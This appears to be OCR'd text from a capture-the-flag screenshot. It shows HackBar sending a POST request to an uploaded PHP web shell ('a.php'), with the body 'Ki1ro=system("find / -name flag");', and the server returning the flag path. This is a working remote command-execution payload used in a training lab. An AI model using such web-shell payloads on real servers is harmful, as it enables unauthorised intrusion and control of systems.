 不安全 71aee0a6-1bc0-4864-bcfb-efd28c449ec9.node.yuzhian.com.cn/uplO4d/a.php
Warning: Use of undefined constant Ki1ro - assumed 'Ki1ro' (this will throw an Error in a future version of PHP) in /var/www/html/uplO4d/a.php on line 1
/home/ctf/flag
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://71aee0a6-1bc0-4864-bcfb-efd28c449ec9.node.yuzhian.com.cn/uplO4d/a.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
Ki1ro=system("find / -name flag");